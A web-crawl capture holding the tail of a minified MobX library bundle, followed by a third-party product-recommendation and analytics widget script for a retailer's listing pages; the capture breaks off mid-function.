w=e._data.get(d);s.set(d,w),g||(c=!0)}}}catch(P){o={error:P}}finally{try{m&&!m.done&&(i=y.return)&&i.call(y)}finally{if(o)throw o.error}}if(!c)if(e._data.size!==s.size)e._keysAtom.reportChanged();else for(var O=e._data.keys(),S=s.keys(),x=O.next(),E=S.next();!x.done;){if(x.value!==E.value){e._keysAtom.reportChanged();break}x=O.next(),E=S.next()}e._data=s})),this},Object.defineProperty(t.prototype,"size",{get:function(){return this._keysAtom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.toPOJO=function(){var t,e,r={};try{for(var n=k(this),o=n.next();!o.done;o=n.next()){var i=L(o.value,2),a=i[0],u=i[1];r["symbol"==typeof a?a:g(a)]=u}}catch(s){t={error:s}}finally{try{o&&!o.done&&(e=n.return)&&e.call(n)}finally{if(t)throw t.error}}return r},t.prototype.toJS=function(){return new Map(this)},t.prototype.toJSON=function(){return this.toPOJO()},t.prototype.toString=function(){var t=this;return this.name+"[{ "+Array.from(this.keys()).map((function(e){return g(e)+": "+t.get(e)})).join(", ")+" }]"},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t}(),Or=h("ObservableMap",wr),Sr={},xr=function(){function t(t,e,r){if(void 0===e&&(e=B),void 0===r&&(r="ObservableSet@"+a()),this.name=r,this[br]=Sr,this._data=new Set,this._atom=A(this.name),this[Symbol.toStringTag]="Set","function"!=typeof Set)throw new Error("mobx.set requires Set polyfill for the current browser. Check babel-polyfill or core-js/es6/set.js");this.enhancer=function(t,n){return e(t,n,r)},t&&this.replace(t)}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.clear=function(){var t=this;Qe((function(){ft((function(){var e,r;try{for(var n=k(t._data.values()),o=n.next();!o.done;o=n.next()){var i=o.value;t.delete(i)}}catch(a){e={error:a}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}}))}))},t.prototype.forEach=function(t,e){var r,n;try{for(var o=k(this),i=o.next();!i.done;i=o.next()){var a=i.value;t.call(e,a,a,this)}}catch(u){r={error:u}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}},Object.defineProperty(t.prototype,"size",{get:function(){return this._atom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.add=function(t){var e=this;if((st(this._atom),ir(this))&&!(n=ur(this,{type:"add",object:this,newValue:t})))return this;if(!this.has(t)){Qe((function(){e._data.add(e.enhancer(t,void 0)),e._atom.reportChanged()}));var r=sr(this),n=r?{type:"add",object:this,newValue:t}:null;0,r&&lr(this,n)}return this},t.prototype.delete=function(t){var e=this;if(ir(this)&&!(n=ur(this,{type:"delete",object:this,oldValue:t})))return!1;if(this.has(t)){var r=sr(this),n=r?{type:"delete",object:this,oldValue:t}:null;return Qe((function(){e._atom.reportChanged(),e._data.delete(t)})),r&&lr(this,n),!0}return!1},t.prototype.has=function(t){return this._atom.reportObserved(),this._data.has(this.dehanceValue(t))},t.prototype.entries=function(){var t=0,e=Array.from(this.keys()),r=Array.from(this.values());return Vr({next:function(){var n=t;return t+=1,n<r.length?{value:[e[n],r[n]],done:!1}:{done:!0}}})},t.prototype.keys=function(){return this.values()},t.prototype.values=function(){this._atom.reportObserved();var t=this,e=0,r=Array.from(this._data.values());return Vr({next:function(){return e<r.length?{value:t.dehanceValue(r[e++]),done:!1}:{done:!0}}})},t.prototype.replace=function(t){var e=this;return Er(t)&&(t=t.toJS()),Qe((function(){var r=At(!0);try{Array.isArray(t)||m(t)?(e.clear(),t.forEach((function(t){return e.add(t)}))):null!=t&&u("Cannot initialize set from "+t)}finally{Pt(r)}})),this},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.toJS=function(){return new Set(this)},t.prototype.toString=function(){return this.name+"[ "+Array.from(this).join(", ")+" ]"},t.prototype[(br=S,Symbol.iterator)]=function(){return this.values()},t}(),Er=h("ObservableSet",xr),Ar=function(){function t(t,e,r,n){void 0===e&&(e=new Map),this.target=t,this.values=e,this.name=r,this.defaultEnhancer=n,this.keysAtom=new x(r+".keys")}return t.prototype.read=function(t){return this.values.get(t).get()},t.prototype.write=function(t,e){var r=this.target,n=this.values.get(t);if(n instanceof Lt)n.set(e);else{if(ir(this)){if(!(i=ur(this,{type:"update",object:this.proxy||r,name:t,newValue:e})))return;e=i.newValue}if((e=n.prepareNewValue(e))!==Gt.UNCHANGED){var o=sr(this),i=o?{type:"update",object:this.proxy||r,oldValue:n.value,name:t,newValue:e}:null;0,n.setNewValue(e),o&&lr(this,i)}}},t.prototype.has=function(t){var e=this.pendingKeys||(this.pendingKeys=new Map),r=e.get(t);if(r)return r.get();var n=!!this.values.get(t);return r=new jt(n,q,this.name+"."+g(t)+"?",!1),e.set(t,r),r.get()},t.prototype.addObservableProp=function(t,e,r){void 0===r&&(r=this.defaultEnhancer);var n=this.target;if(ir(this)){var o=ur(this,{object:this.proxy||n,name:t,type:"add",newValue:e});if(!o)return;e=o.newValue}var i=new jt(e,r,this.name+"."+g(t),!1);this.values.set(t,i),e=i.value,Object.defineProperty(n,t,function(t){return _r[t]||(_r[t]={configurable:!0,enumerable:!0,get:function(){return this[S].read(t)},set:function(e){this[S].write(t,e)}})}(t)),this.notifyPropertyAddition(t,e)},t.prototype.addComputedProp=function(t,e,r){var n,o,i,a=this.target;r.name=r.name||this.name+"."+g(e),this.values.set(e,new Lt(r)),(t===a||(n=t,o=e,!(i=Object.getOwnPropertyDescriptor(n,o))||!1!==i.configurable&&!1!==i.writable))&&Object.defineProperty(t,e,function(t){return jr[t]||(jr[t]={configurable:Gt.computedConfigurable,enumerable:!1,get:function(){return kr(this).read(t)},set:function(e){kr(this).write(t,e)}})}(e))},t.prototype.remove=function(t){if(this.values.has(t)){var e=this.target;if(ir(this))if(!(a=ur(this,{object:this.proxy||e,name:t,type:"remove"})))return;try{Ft();var r=sr(this),n=this.values.get(t),o=n&&n.get();if(n&&n.set(void 0),this.keysAtom.reportChanged(),this.values.delete(t),this.pendingKeys){var i=this.pendingKeys.get(t);i&&i.set(!1)}delete this.target[t];var a=r?{type:"remove",object:this.proxy||e,oldValue:o,name:t}:null;0,r&&lr(this,a)}finally{Ht()}}},t.prototype.illegalAccess=function(t,e){console.warn("Property '"+e+"' of '"+t+"' was accessed through the prototype chain. Use 'decorate' instead to declare the prop or access it statically through it's owner")},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.notifyPropertyAddition=function(t,e){var r=sr(this),n=r?{type:"add",object:this.proxy||this.target,name:t,newValue:e}:null;if(r&&lr(this,n),this.pendingKeys){var o=this.pendingKeys.get(t);o&&o.set(!0)}this.keysAtom.reportChanged()},t.prototype.getKeys=function(){var t,e;this.keysAtom.reportObserved();var r=[];try{for(var n=k(this.values),o=n.next();!o.done;o=n.next()){var i=L(o.value,2),a=i[0];i[1]instanceof jt&&r.push(a)}}catch(u){t={error:u}}finally{try{o&&!o.done&&(e=n.return)&&e.call(n)}finally{if(t)throw t.error}}return r},t}();function Pr(t,e,r){if(void 0===e&&(e=""),void 0===r&&(r=B),Object.prototype.hasOwnProperty.call(t,S))return t[S];p(t)||(e=(t.constructor.name||"ObservableObject")+"@"+a()),e||(e="ObservableObject@"+a());var n=new Ar(t,new Map,g(e),r);return d(t,S,n),n}var _r=Object.create(null),jr=Object.create(null);function kr(t){var e=t[S];return e||(R(t),t[S])}var Lr=h("ObservableObjectAdministration",Ar);function Cr(t){return!!f(t)&&(R(t),Lr(t[S]))}function Nr(t,e){if("object"==typeof t&&null!==t){if(mr(t))return void 0!==e&&u(!1),t[S].atom;if(Er(t))return t[S];if(Or(t)){var r=t;return void 0===e?r._keysAtom:((n=r._data.get(e)||r._hasMap.get(e))||u(!1),n)}var n;if(R(t),e&&!t[S]&&t[e],Cr(t))return e?((n=t[S].values.get(e))||u(!1),n):u(!1);if(E(t)||Ct(t)||$t(t))return t}else if("function"==typeof t&&$t(t[S]))return t[S];return u(!1)}function Tr(t,e){return t||u("Expecting some object"),void 0!==e?Tr(Nr(t,e)):E(t)||Ct(t)||$t(t)||Or(t)||Er(t)?t:(R(t),t[S]?t[S]:void u(!1))}function Dr(t,e){return(void 0!==e?Nr(t,e):Cr(t)||Or(t)||Er(t)?Tr(t):Nr(t)).name}var Ir=Object.prototype.toString;function Mr(t,e,r){return void 0===r&&(r=-1),function t(e,r,n,o,i){if(e===r)return 0!==e||1/e==1/r;if(null==e||null==r)return!1;if(e!=e)return r!=r;var a=typeof e;if("function"!==a&&"object"!==a&&"object"!=typeof r)return!1;var u=Ir.call(e);if(u!==Ir.call(r))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+e==""+r;case"[object Number]":return+e!=+e?+r!=+r:0==+e?1/+e==1/r:+e==+r;case"[object Date]":case"[object Boolean]":return+e==+r;case"[object Symbol]":return"undefined"!=typeof Symbol&&Symbol.valueOf.call(e)===Symbol.valueOf.call(r);case"[object Map]":case"[object Set]":n>=0&&n++}e=Rr(e),r=Rr(r);var s="[object Array]"===u;if(!s){if("object"!=typeof e||"object"!=typeof r)return!1;var c=e.constructor,l=r.constructor;if(c!==l&&!("function"==typeof c&&c instanceof c&&"function"==typeof l&&l instanceof l)&&"constructor"in e&&"constructor"in r)return!1}if(0===n)return!1;n<0&&(n=-1);i=i||[];var f=(o=o||[]).length;for(;f--;)if(o[f]===e)return i[f]===r;if(o.push(e),i.push(r),s){if((f=e.length)!==r.length)return!1;for(;f--;)if(!t(e[f],r[f],n-1,o,i))return!1}else{var p=Object.keys(e),d=void 0;if(f=p.length,Object.keys(r).length!==f)return!1;for(;f--;)if(d=p[f],!Gr(r,d)||!t(e[d],r[d],n-1,o,i))return!1}return o.pop(),i.pop(),!0}(t,e,r)}function Rr(t){return mr(t)?t.slice():v(t)||Or(t)||m(t)||Er(t)?Array.from(t.entries()):t}function Gr(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function Vr(t){return t[Symbol.iterator]=Br,t}function Br(){return this}if("undefined"==typeof Proxy||"undefined"==typeof Symbol)throw new Error("[mobx] MobX 5+ requires Proxy and Symbol objects. If your environment doesn't support Symbol or Proxy objects, please downgrade to MobX 4. For React Native Android, consider upgrading JSCore.");"object"==typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:ee,extras:{getDebugName:Dr},$mobx:S})}.call(this,r(56),r(16))},99:function(t,e,r){"use strict";t.exports.qrCodeMethods=["swish","wechatpayQR","bcmc_mobile","pix"]}}]);

--- FILE ---
content_type: application/javascript
request_url: https://p-i-x-l.com/s3mzgf/fs_widget-v1.js?r=9.8
body_size: 11485
content:
console.log('ALP Widget Script Loaded V1...');

function getParameterByName(name, url) {
	name = name.replace(/[\[\]]/g, '\\$&');
	var regex = new RegExp('[?&]' + name + '(=([^&?]*)|&|#|$)'),
		results = regex.exec(url);
	if (!results) return '';
	if (!results[2]) return '';
	return decodeURIComponent(results[2].replace(/\+/g, ' '));
}

var fsalpMyIndex = 0;
var fsalp_hash = 's3mzgf';
var fsalp_currentLocation = window.location.href;
var fsalp_pathArr = fsalp_currentLocation.split('/'); 
var fsalp_client_domainName = fsalp_pathArr.slice(0, 3).join("/");

var alp_widget_uniq_id = fsalp_hash +'_'+ Math.floor(1000 + Math.random() * 9000) +'_'+ (new Date()).getTime();
var fsalp_random_number = fsalp_random;
	
var fsAlpWidgetDomId = 'fsAlpWidget'; 
var fsalp_widgetLoadedStatus = false; 
var fsalp_timingPosted = false;
var fsalp_pdp_clicked = false;
var fsalp_atb_clicked = false;
var fsalp_pageSpendingTime = 1;
var fsalp_widgetSpendingTime = 0;
var fsalp_pdp_clicked_status = 'No';
var fsalp_atb_clicked_status = 'No';
var fsalp_scriptType = 1;

var widget_PageTitle	= '';
var widget_Category		= '';
var widget_ActiveProductsCount = '';
var widget_TotalProductsCount = '';
var widget_MobileCheck = 0;
var widget_DeviceType = '';
var loadWidgetCalled = false;
var localStorageAdded = false;
var errorLogCaptured = false;
var otherWidgetIssue = '';

var languages  = ["en","en-au","en-bz","en-ca","en-ie","en-jm","en-nz","en-ph","en-za","en-tt","en-gb","en-us","en-zw"];
var display_language = document.documentElement.lang;
display_language =display_language.toLowerCase();
console.log(display_language); 

var fs_alp_id = '';
const fsalp_performanceAPI 	= "https://alp.feedspark.com/_project_widget/alp-performance.php"; 
const fsalp_errorAPI 		= "https://alp.feedspark.com/_project_widget/auto-testing/error-log.php";
if(fsalp_currentLocation.match(/https:\/\/annsummers.com\//gi) || fsalp_currentLocation.match(/https:\/\/www.annsummers.com\//gi) || fsalp_currentLocation.match(/https:\/\/alp.feedspark.com\/widgets\/s3mzgf\//gi)){ 
	
	var urlParameterFS = new URL(fsalp_currentLocation);
	fs_alp_id = getParameterByName('fs_alp_id', urlParameterFS);
	const mainGridDom = document.querySelectorAll('div.product-grid');
	if(mainGridDom.length==1){
		if(fs_alp_id!=null && fs_alp_id!='' && (display_language != '' && languages.indexOf(display_language) !== -1)){ //Lang based restrict added by senthur on 17th Jan 2024 assigned from Antony
			var ajaxPage = "https://alp.feedspark.com/_project_widget/widgets/s3mzgf/adwords_widget?refID="+fs_alp_id;

			var pageDom = "div.plp-hero.container-fluid h1";
			if(jQuery(pageDom).text()){
				widget_PageTitle = jQuery(pageDom).text();
				widget_PageTitle = widget_PageTitle.replace(/\s\s+/g, ' ');
				widget_PageTitle = jQuery.trim(widget_PageTitle);
			}
			if(jQuery('ol.breadcrumb').text()){
				var categoryArr = jQuery('ol.breadcrumb li.breadcrumb-item');
				for(c=0; c<=categoryArr.length; c++){
					var widget_cat = jQuery(categoryArr[c]).text(); 
					widget_cat = jQuery.trim(widget_cat);
					if(widget_cat != 'Home' && widget_cat != null && widget_cat != ''){
						widget_Category = (widget_Category) ? widget_Category +' > '+ widget_cat : widget_cat;
					}
				} 
			}
			if(jQuery.trim(jQuery('div.search-results__pagination__items span').text())){
				widget_TotalProductsCount = jQuery.trim(jQuery('div.search-results__pagination__items span').text());
				widget_TotalProductsCount = parseInt(widget_TotalProductsCount);
			}

			var widget_productArr = jQuery('div.search-results__results-container div.product-grid div.search-results__product-tile');
			if(widget_productArr && widget_productArr.length > 0) {
				widget_ActiveProductsCount = widget_productArr.length;
			}
			if(widget_TotalProductsCount == 0 || widget_TotalProductsCount == null || widget_TotalProductsCount == '') {
				widget_TotalProductsCount = widget_ActiveProductsCount;
			}
			widget_MobileCheck 	= !0 == fsalp_mobileCheck() ? 1 : 0;
			widget_DeviceType 	= fsalp_deviceType();

			let widget_params = "page_title="+encodeURIComponent(widget_PageTitle)+"&category="+encodeURIComponent(widget_Category)+"&fsalp_mobile="+widget_MobileCheck+"&products_count="+encodeURIComponent(widget_ActiveProductsCount)+"&total_products_count="+encodeURIComponent(widget_TotalProductsCount)+"&device_type="+encodeURIComponent(widget_DeviceType)+"&random_number="+fsalp_random+"&alp_widget_uniq_id="+alp_widget_uniq_id+"&page_url="+encodeURIComponent(fsalp_currentLocation);

			var widgetTag = document.createElement('div');
			widgetTag.setAttribute("style", "width:100%; padding: 0px 7px;");
			widgetTag.setAttribute("id", "fsAlpWidget"); 
			widgetTag.setAttribute("data", ajaxPage);

			var app = jQuery('div.product-grid');
			app.prepend(widgetTag);

			var jsonStr = '{}';
			var widgetArray = []; 
			var widgetExists = false;
			if(localStorage.getItem("fs_widgets") !== null){
				var jsonStr = localStorage.getItem("fs_widgets");
				widgetArray = JSON.parse(jsonStr);
				if(widgetArray[fs_alp_id] !== undefined) {
					var widgetTime = widgetArray[fs_alp_id]["datetime"];
					var currentTimestamp = Date.now();
					if(currentTimestamp - widgetTime <= 600000) {
						widgetExists = true;
						console.log("Widget Saved Time : "+new Date(widgetTime).toLocaleString()+" | Current Time :"+new Date(currentTimestamp).toLocaleString());
					}
				}
			}
			if(widgetExists === true) {
				loadWidgetCalled = true;
				document.getElementById(fsAlpWidgetDomId).innerHTML = widgetArray[fs_alp_id]["html_data"];
				alp_widget_uniq_id = widgetArray[fs_alp_id]["uniq_id"];
				fsalp_pdp_clicked = widgetArray[fs_alp_id]["pdp_clicked"];
				fsalp_atb_clicked = widgetArray[fs_alp_id]["atb_clicked"];
				widgetArray[fs_alp_id]["impression_count"] = parseInt(widgetArray[fs_alp_id]["impression_count"]) + 1;
				var arrJson = JSON.stringify(widgetArray);
				localStorage.setItem("fs_widgets", arrJson);
				localStorageAdded = true;
				fsalp_ScrappingScript();
				jQuery('.product-grid').find('#fsalp_widget_spiner').hide();
			}
			else {
				try {
					jQuery.ajax({
						type: "POST",
						url: ajaxPage,
						timeout: 10000,
						data: widget_params,
						success: function (data) {
							//console.log(data);
							loadWidgetCalled = true;
							if(data!='' && data!=null && data.indexOf("fsalp_widget")>0){
								jQuery('#fsAlpWidget').html(data);
								console.log('ALP Widget Loaded...');
								fsalpImageResize();
								var fsalp_purl = jQuery('#fsAlpWidget').find('#fsalp_purl').val();
								fsAlpAjaxProcess('GET', '', fsalp_purl, 'GetColorAjax');
								fsalpCarousel();
								fsalp_widgetLoadedStatus = true;			
								fsalp_ScrappingScript(); 
								
							}else{
								if(jQuery('#fsAlpWidget').length){ 
									jQuery('#fsAlpWidget').remove();
								}
								console.log(fs_alp_id+' This Product is InActive/not available...'); 
								fs_alp_id = '';
								fsalp_ScrappingScript();
							}
						},error:function(textStatus, errorThrown){
							console.log(errorThrown);
							if(jQuery('#fsAlpWidget').length){ 
								jQuery('#fsAlpWidget').remove();
							}
							fs_alp_id = '';
							fsalp_ScrappingScript();
						}
					});
				}
				catch(err){
					console.log(err);
					jQuery('#fsAlpWidget').remove();
					otherWidgetIssue = 'error in load widget, '+err.message;
				}
			}
			document.addEventListener('click', function(elm) {
				elm = elm || window.event;
				let targetElm = elm.target || elm.srcElement;
				let clickedElm = targetElm.getAttribute('href') && targetElm.getAttribute('href')!='' ? targetElm : null;
				let clickedParentElm = targetElm.parentElement;
				let hrefElm = clickedElm ? clickedElm : clickedParentElm;
				if(hrefElm && hrefElm.getAttribute('href') && hrefElm.classList.contains("link")){
					if(clickedParentElm.classList.contains("image-container") || clickedParentElm.classList.contains("ratings") || clickedParentElm.classList.contains("product-tile__name") || clickedParentElm.classList.contains("product-tile__price") || clickedParentElm.classList.contains("product-tile__swatches-pdp-link") || (targetElm.classList.contains("tile-image") && clickedParentElm.classList.contains("link"))){
						var clickedPID = hrefElm.closest("div.product").getAttribute('data-pid');
						var clickedPURL = hrefElm.getAttribute('href');
						

						if(clickedPID != "" && clickedPURL != "") {
							clickedPURL = fsalp_client_domainName+clickedPURL;
							let parm = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&clicked_pid='+clickedPID+'&clicked_purl='+clickedPURL;
							fsalpPostInfo(parm);
						}
					}
				}
				let start = Date.now(), now = start;
				let delay = 700; // msec 
				while (now - start < delay) {
					now = Date.now();
				}
				
			});
			window.onload = function(){
				setTimeout(function(){
					if(fs_alp_id!=null && fs_alp_id!='' && (display_language != '' && languages.indexOf(display_language) !== -1) ){ //Lang based restrict added by senthur on 17th Jan 2024 assigned from Antony
						console.log("ALP Missing Category Event..");
						if(widget_PageTitle == '' && widget_Category == '') {
							var widget_PageTitleNew 	= '';
							var widget_CategoryNew 		= '';
							
							var pageDom = "div.plp-hero.container-fluid h1";
							if(jQuery(pageDom).text()){
								widget_PageTitleNew = jQuery(pageDom).text();
								widget_PageTitleNew = widget_PageTitleNew.replace(/\s\s+/g, ' ');
								widget_PageTitleNew = jQuery.trim(widget_PageTitleNew);
							}
							if(jQuery('ol.breadcrumb').text()){
								var categoryArr = jQuery('ol.breadcrumb li.breadcrumb-item');
								for(c=0; c<=categoryArr.length; c++){
									var widget_cat = jQuery(categoryArr[c]).text(); 
									widget_cat = jQuery.trim(widget_cat);
									if(widget_cat != 'Home' && widget_cat != null && widget_cat != ''){
										widget_CategoryNew = (widget_CategoryNew) ? widget_CategoryNew +' > '+ widget_cat : widget_cat;
									}
								} 
							}
							if(jQuery.trim(jQuery('div.search-results__pagination__items span').text())){
								widget_TotalProductsCount = jQuery.trim(jQuery('div.search-results__pagination__items span').text());
								widget_TotalProductsCount = parseInt(widget_TotalProductsCount);
							}
					
							var widget_productArr = jQuery('div.search-results__results-container div.product-grid div.search-results__product-tile');
							if(widget_productArr && widget_productArr.length > 0) {
								widget_ActiveProductsCount = widget_productArr.length;
							}
							if(widget_TotalProductsCount == 0 || widget_TotalProductsCount == null || widget_TotalProductsCount == '') {
								widget_TotalProductsCount = widget_ActiveProductsCount;
							}
							if(widget_PageTitleNew != '' && widget_CategoryNew != '') {
								console.log("ALP Missing Category API Call..");
								let sp = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&page_title='+encodeURIComponent(widget_PageTitleNew)+'&category='+encodeURIComponent(widget_CategoryNew)+'&products_count='+encodeURIComponent(widget_ActiveProductsCount)+'&total_products_count='+encodeURIComponent(widget_TotalProductsCount);
								fsalpPostMissingInfo(sp);
							}
						}
				}
				}, 500);
			};
			setTimeout(function(){
				console.log("Checking Widget status");
				if(document.querySelectorAll('#fsAlpWidget').length == 0){
					console.log("Widget div not exists..");
					errorLogCaptured = true;
					var temp_deviceType = fsalp_deviceType();
					var browserType = fsalp_browserType();
					otherWidgetIssue += " Device type : "+temp_deviceType+" | "+browserType;
					fsalpErrorInfo("Widget div not exists");
				}
				else {
					var widHeight = (document.getElementById('fsAlpWidget')) ? document.getElementById('fsAlpWidget').offsetHeight : 0;
					if(widHeight <= 0) {
						console.log("Widget div hidden..");
						errorLogCaptured = true;
						var temp_deviceType = fsalp_deviceType();
						var browserType = fsalp_browserType();
						otherWidgetIssue += " Device type : "+temp_deviceType+" | "+browserType;
						fsalpErrorInfo("Widget div hidden");
					}
				}
			}, 6000);

			jQuery('.product-grid').ready(function() {
				jQuery('#fsAlpWidget').on('click', 'button.color-attribute', function(re){
					//jQuery('.product-grid').find('#fsalp_widget_spiner').show();
					jQuery('#fsAlpWidget').find('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
					jQuery('#fsAlpWidget').find('span.color-value').removeClass('selected'); 
					jQuery(this).find('span.color-value').addClass('selected');
					
					var colourValue = jQuery.trim(jQuery(this).attr('aria-describedby'));
					jQuery('#fsalp_selectedColour').val(colourValue);
					
					var sizeValue = jQuery.trim(jQuery('#fsAlpWidget').find('#fsalp_selectedSize').val());
					
					var url_string = jQuery.trim(jQuery(this).attr('data-url'));
					var urlObj = new URL(url_string);
					var pid = urlObj.searchParams.get("pid");
					
					var fsalpProductURL = fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?quantity=1';
					var pidParm = 'pid='+pid;
					var colourParm = 'dwvar_'+pid+'_color='+colourValue;
					var sizeParm = 'dwvar_'+pid+'_size='+sizeValue;
					fsalpProductURL = fsalpProductURL+'&'+pidParm+'&'+colourParm+'&'+sizeParm;
					
					fsAlpAjaxProcess('GET', '', fsalpProductURL, 'colourSize');
				});
				
				jQuery('#fsAlpWidget').on('click', 'a.size-attribute', function(e) {
					e.preventDefault();
					jQuery('a.size-attribute').removeClass('selected fsalp_selectedError');
					jQuery(this).addClass('selected');
					var sizeValue = jQuery.trim(jQuery(this).attr('data-attr-value'));
					var sizeTextValue = jQuery.trim(jQuery(this).text());
					jQuery('#fsalp_selectedSize').val(sizeValue);
						sizeTextValue = sizeTextValue.split('-')[0];
						sizeTextValue = jQuery.trim(sizeTextValue);
					jQuery('.fsalp_select_size').attr('data-size-value', sizeValue).text('Selected Size : '+sizeTextValue);
					
					var fsalp_size_url = jQuery(this).attr('href');
					jQuery('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
					fsAlpAjaxProcess('GET', '', fsalp_size_url, 'sizeId');
					jQuery('.fsalp_select_size_div').hide();
					
				});
				
				jQuery('#fsAlpWidget').on('click', '#fsalp_wishlist', function(e){
					//jQuery('.product-grid').find('#fsalp_widget_spiner').show();
					var wishlistLink = fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct';
					var fsalp_product_id = jQuery('#fsAlpWidget').find('#fsalp_product_id').val();
						fsalp_product_id = jQuery.trim(fsalp_product_id); 
					var optionId = '';
					var optionVal = ''; 
					var postData = {pid:fsalp_product_id, optionId:optionId, optionVal:optionVal}
						
					fsAlpAjaxProcess('POST', postData, wishlistLink, 'wishlist');
				});
				
				jQuery('#fsAlpWidget').on('click', '#fsalp_quick_buy', function(e){
					console.log(jQuery('div.add-to-cart-messages'));
					if(jQuery('div.add-to-cart-messages').length>0){
						console.log(jQuery('div.add-to-cart-messages')); 
					}else{
						jQuery('body').append('<div class="add-to-cart-messages"></div');
					}
					var fsalp_product_id = jQuery(this).attr('data-pid');
					var postData = {pid:fsalp_product_id, quantity:1, childProducts:[], options:[]};
					fsAlpAjaxProcess('POST', postData, fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct', 'addtocart');
					
					var fsalp_item_group_id = jQuery('#fsalp_item_group_id').val(); 
					if(fsalp_atb_clicked==false){ 
						fsalp_atb_clicked = true;
						fsalp_atb_clicked_status = 'Yes';
						let atb = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&atbc=Yes&bid='+fsalp_product_id+'&qty=1';  
						fsalpPostInfo(atb);
						if(localStorage.getItem("fs_widgets") !== null){
							var currentLocalStorage = localStorage.getItem("fs_widgets");
							currentLocalStorage = JSON.parse(currentLocalStorage);
							currentLocalStorage[fs_alp_id]["atb_clicked"] = fsalp_atb_clicked;
							var arrJson = JSON.stringify(currentLocalStorage);
							localStorage.setItem("fs_widgets", arrJson);
						}
					}
				});
				jQuery('#fsAlpWidget').on('click', '.fsalp_product_link', function(e){
					if(fsalp_pdp_clicked==false){ 
						fsalp_pdp_clicked = true;
						fsalp_pdp_clicked_status = 'Yes';
						let pdp = '?hash='+fsalp_hash+'&id='+fs_alp_id+'&wid='+alp_widget_uniq_id+'&pdpc=Yes';  
						fsalpPostInfo(pdp);
						if(localStorage.getItem("fs_widgets") !== null){
							var currentLocalStorage = localStorage.getItem("fs_widgets");
							currentLocalStorage = JSON.parse(currentLocalStorage);
							currentLocalStorage[fs_alp_id]["pdp_clicked"] = fsalp_pdp_clicked;
							var arrJson = JSON.stringify(currentLocalStorage);
							localStorage.setItem("fs_widgets", arrJson);
						}
					}
				});
				
				jQuery(window).resize(function() {
					fsalpImageResize();
					fsalpSizeDivResize();
				});
				
				
				jQuery('#fsAlpWidget').on('click', '.fsalp_select_size', function(e){
					jQuery('.fsalp_select_size_div').show();
				});
			});
		}else{
			fs_alp_id = '';
			fsalp_ScrappingScript();	
		}
	}
	else {
		if(fs_alp_id!=null && fs_alp_id!='' && (display_language != '' && languages.indexOf(display_language) !== -1)){
			console.log("Source div missing - FS Widget");
			errorLogCaptured = true;
			var temp_deviceType = fsalp_deviceType();
			var browserType = fsalp_browserType();
			otherWidgetIssue += " Device type : "+temp_deviceType+" | "+browserType;
			fsalpErrorInfo("Source div missing");
		}
	}
}

function fsalp_ScrappingScript(){
	if(fsalp_random_number<=fsalp_sample_rate && (display_language != '' && languages.indexOf(display_language) !== -1) ){ //Lang based restrict added by senthur on 17th Jan 2024 assigned from Antony 
		//Scrapping
		let fsalpScrp = document.createElement('script');
			fsalpScrp.src = 'https://p-i-x-l.com/'+fsalp_hash+'/alp_scrapping-v1.js?v='+alp_widget_uniq_id;
		document.head.appendChild(fsalpScrp);
	}
}

function fsalpImageResize(){
	
	var fsalpViewportWidth = jQuery(window).width();
	var fsalpViewportHeight = jQuery(window).height();
	var fsalpImgWidth = 450; 
	var fsalpImgHeight = 500;
	
	if(fsalpViewportWidth < 1190){
		fsalpImgWidth = jQuery.trim(jQuery('#fsalp_default_image_width').val());
		fsalpImgHeight = jQuery.trim(jQuery('#fsalp_default_image_height').val());
	}
	
	jQuery("img.fsalpSlides").each(function(e) {
		var fsalpImg = jQuery(this).attr('src');
		var fsalpImgArr = fsalpImg.split('?');
			fsalpImg = fsalpImgArr[0]+'?sh='+fsalpImgHeight+'&sw='+fsalpImgWidth;
		jQuery(this).attr('src', fsalpImg);	
	});
	
}

function fsalpSizeDivResize(){
	var thirdDivHeight = jQuery('.alp_third_div').height();
		thirdDivHeight = thirdDivHeight - 40; 
		jQuery('.fsalp_size_div').css('min-height', thirdDivHeight+"px");
		jQuery('.fsalp_size_div').css('max-height', thirdDivHeight+"px");
}

function getStarRatingFSALP(){
	var fsalp_purlNew = jQuery('#fsAlpWidget').find('#fsalp_ann_purl').val();
	var fsalpPid = jQuery('#fsAlpWidget').find('#fsalp_ann_pid').val();
	var fsalp_ann_appkey = jQuery('#fsAlpWidget').find('#fsalp_ann_appkey').val();
	//console.log(fsalp_purlNew);console.log(fsalpPid);console.log(fsalp_ann_appkey); 
	if(fsalp_purlNew!='' && fsalpPid!='' && fsalp_ann_appkey!=''){
		var fsalpStarRatingURL = 'https://staticw2.yotpo.com/batch/app_key/'+fsalp_ann_appkey+'/domain_key/'+fsalpPid+'/widget/bottomline';
		var methods = '[{"method":"bottomline","params":{"pid":"'+fsalpPid+'","link":"'+fsalp_purlNew+'","skip_average_score":false,"main_widget_pid":"'+fsalpPid+'","widget_product_id":"'+fsalpPid+'"}}]';
		parm = {methods:methods, app_key:''+fsalp_ann_appkey+'', is_mobile:false}

		ajaxUrl = fsalpStarRatingURL;
		
		fsAlpAjaxProcess('POST', parm, ajaxUrl, 'GetStarRating');
	}
	if(localStorageAdded === false) {
